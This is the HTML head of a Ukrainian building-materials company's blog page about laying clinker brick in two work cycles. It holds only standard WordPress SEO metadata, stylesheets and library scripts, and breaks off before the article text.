

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/
body_size: 18863
content:
<!DOCTYPE html>
<html lang="uk">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://budmajster.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кладка клінкерної цегли в два робочих циклу &#8211; BUDMAJSTER</title>
	<meta name="description" content="Кладка клінкерної цегли в два робочих циклу &#8211; BUDMAJSTER" />
	<link rel="canonical" href="https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кладка клінкерної цегли в два робочих циклу &#8211; BUDMAJSTER" />
	<meta property="og:description" content="Кладка клінкерної цегли в два робочих циклу &#8211; BUDMAJSTER" />
	<meta property="og:url" content="https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/" />
	<meta property="og:site_name" content="BUDMAJSTER" />
	<meta property="article:publisher" content="https://www.facebook.com/budmajster.ukraine/" />
	<meta property="article:published_time" content="2018-08-10T04:32:38+00:00" />
	<meta property="article:modified_time" content="2021-07-28T07:25:17+00:00" />
	<meta property="og:image" content="https://budmajster.com/wp-content/uploads/2019/03/kladka2.jpg" />
	<meta property="og:image:width" content="847" />
	<meta property="og:image:height" content="470" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BudMajster" />
	<meta name="twitter:site" content="@BudMajster" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/#article","isPartOf":{"@id":"https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/"},"author":{"name":"editor","@id":"https://budmajster.com/#/schema/person/25968033baa14ab7938f13376f541b69"},"headline":"Кладка клінкерної цегли в два робочих циклу","datePublished":"2018-08-10T04:32:38+00:00","dateModified":"2021-07-28T07:25:17+00:00","mainEntityOfPage":{"@id":"https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/"},"wordCount":408,"publisher":{"@id":"https://budmajster.com/#organization"},"image":{"@id":"https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/#primaryimage"},"thumbnailUrl":"https://budmajster.com/wp-content/uploads/2019/03/kladka2.jpg","articleSection":["Рекомендації"],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/","url":"https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/","name":"Кладка клінкерної цегли в два робочих циклу &#8211; BUDMAJSTER","isPartOf":{"@id":"https://budmajster.com/#website"},"primaryImageOfPage":{"@id":"https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/#primaryimage"},"image":{"@id":"https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/#primaryimage"},"thumbnailUrl":"https://budmajster.com/wp-content/uploads/2019/03/kladka2.jpg","datePublished":"2018-08-10T04:32:38+00:00","dateModified":"2021-07-28T07:25:17+00:00","description":"Кладка клінкерної цегли в два робочих циклу &#8211; BUDMAJSTER","breadcrumb":{"@id":"https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/#primaryimage","url":"https://budmajster.com/wp-content/uploads/2019/03/kladka2.jpg","contentUrl":"https://budmajster.com/wp-content/uploads/2019/03/kladka2.jpg","width":847,"height":470},{"@type":"BreadcrumbList","@id":"https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна сторінка","item":"https://budmajster.com/"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://budmajster.com/blog-2/"},{"@type":"ListItem","position":3,"name":"Кладка клінкерної цегли в два робочих циклу"}]},{"@type":"WebSite","@id":"https://budmajster.com/#website","url":"https://budmajster.com/","name":"BUDMAJSTER","description":"Фабрика будівельних сумішей","publisher":{"@id":"https://budmajster.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budmajster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://budmajster.com/#organization","name":"Фабрика будівельних сумішей «БУДМАЙСТЕР»","url":"https://budmajster.com/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/#/schema/logo/image/","url":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","contentUrl":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","width":199,"height":62,"caption":"Фабрика будівельних сумішей «БУДМАЙСТЕР»"},"image":{"@id":"https://budmajster.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/budmajster.ukraine/","https://x.com/BudMajster","https://www.instagram.com/budmaister.fbs/","https://www.youtube.com/user/BudmajsterVideo"]},{"@type":"Person","@id":"https://budmajster.com/#/schema/person/25968033baa14ab7938f13376f541b69","name":"editor","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c68614f68dff754681bb74d4a69d687656a168331a210c88806e6c403d52667?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c68614f68dff754681bb74d4a69d687656a168331a210c88806e6c403d52667?s=96&d=mm&r=g","caption":"editor"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" href="https://budmajster.com/kladka-klinkernogo-kirpicha-v-dva-rabochih-tsikla/" hreflang="ru" />
<link rel="alternate" href="https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/" hreflang="uk" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; стрічка" href="https://budmajster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Канал коментарів" href="https://budmajster.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budmajster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budmajster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://budmajster.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://budmajster.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-bootstrap.min.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library/bootstrap/bootstrap.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-documents.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<style id='memphis-documents.css-inline-css' type='text/css'>

		/*body { background: inherit; } CAN'T REMEMBER WHY I PUT THIS IN?*/
		dd, li { margin: 0; }
		#mdocs-list-table .mdocs-name { width: 60%; }
		#mdocs-list-table .mdocs-description { width: 30%; }
		#mdocs-list-table .mdocs-downloads { width: 12%; }
		#mdocs-list-table .mdocs-version { width: 9%; }
		#mdocs-list-table .mdocs-author { width: 9%; }
		#mdocs-list-table .mdocs-real-author { width: 9%; }
		#mdocs-list-table .mdocs-modified { width: 15%; }
		#mdocs-list-table .mdocs-rating { width: 10%; }
		#mdocs-list-table .mdocs-download { width: 40%; }
		#mdocs-list-table .mdocs-file-size { width: 20%; }
		#mdocs-list-table .mdocs-file-type { width: 4%; }
		#mdocs-list-table .mdocs-thumbnails { width: 9%; }
		.mdocs-download-btn-config:hover { background: #c34131; color: #ffffff; }
		.mdocs-download-btn-config { color: #ffffff; background: #d14836 ; }
		.mdocs-download-btn, .mdocs-download-btn:active { border: solid 1px #ffffff !important; color: #ffffff !important; background: #d14836 !important;  }
		.mdocs-download-btn:hover { background: #c34131 !important; color: #ffffff !important;}
		.mdocs-container table, .mdocs-show-container, .mdocs-versions-body, .mdocs-container table #desc p { font-size: 16px !important; }
		.mdocs-navbar-default { background-color: #337ab7; border: solid #337ab7 1px; }
		.mdocs-navbar-default .navbar-nav > li > a, .mdocs-navbar-default .navbar-brand { color: #ffffff; }
		.mdocs-navbar-default .navbar-nav > li > a:hover,
		.mdocs-navbar-default .navbar-brand:hover,
		.mdocs-navbar-default .navbar-nav > li > a:focus { color: #f7f7f7; }
		.mdocs-tooltip { list-style: none; }
		#mdocs-post-title {  }
		.entry-summary {  }
		.table > thead > tr > td.mdocs-success,
		.table > tbody > tr > td.mdocs-success,
		.table > tfoot > tr > td.mdocs-success,
		.table > thead > tr > th.mdocs-success,
		.table > tbody > tr > th.mdocs-success,
		.table > tfoot > tr > th.mdocs-success,
		.table > thead > tr.mdocs-success > td,
		.table > tbody > tr.mdocs-success > td,
		.table > tfoot > tr.mdocs-success > td,
		.table > thead > tr.mdocs-success > th,
		.table > tbody > tr.mdocs-success > th,
		.table > tfoot > tr.mdocs-success > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-success:hover,
		.table-hover > tbody > tr > th.mdocs-success:hover,
		.table-hover > tbody > tr.mdocs-success:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-success,
		.table-hover > tbody > tr.mdocs-success:hover > th {
		  background-color: #ffffff;
		}
		.table > thead > tr > td.mdocs-info,
		.table > tbody > tr > td.mdocs-info,
		.table > tfoot > tr > td.mdocs-info,
		.table > thead > tr > th.mdocs-info,
		.table > tbody > tr > th.mdocs-info,
		.table > tfoot > tr > th.mdocs-info,
		.table > thead > tr.mdocs-info > td,
		.table > tbody > tr.mdocs-info > td,
		.table > tfoot > tr.mdocs-info > td,
		.table > thead > tr.mdocs-info > th,
		.table > tbody > tr.mdocs-info > th,
		.table > tfoot > tr.mdocs-info > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-info:hover,
		.table-hover > tbody > tr > th.mdocs-info:hover,
		.table-hover > tbody > tr.mdocs-info:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-info,
		.table-hover > tbody > tr.mdocs-info:hover > th {
		  background-color: #ffffff;
		}
		.mdocs table td,.mdocs table th { border: none; }
		.mdocs a { text-decoration: none !important; }
		.form-group-lg select.form-control { line-height: inherit !important; }
	
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-tablet-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-tablet.css?ver=6.8.3' type='text/css' media='screen and (min-width: 768px) and (max-width: 959px)' />
<link rel='stylesheet' id='omsc-shortcodes-mobile-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-mobile.css?ver=6.8.3' type='text/css' media='screen and (max-width: 767px)' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-video-light-css' href='https://budmajster.com/wp-content/plugins/responsive-video-light/css/responsive-videos.css?ver=20130111' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-public-style-css' href='https://budmajster.com/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://budmajster.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://budmajster.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.49.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='construction-company-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-company-style-css' href='https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='construction-company-style-inline-css' type='text/css'>

            body, button, input, select, optgroup, textarea {
                font-family : PT Sans;
            }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-woocommerce-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/woocommerce.min.css?ver=1.0.8' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="bootstrap.min.js-js"></script>
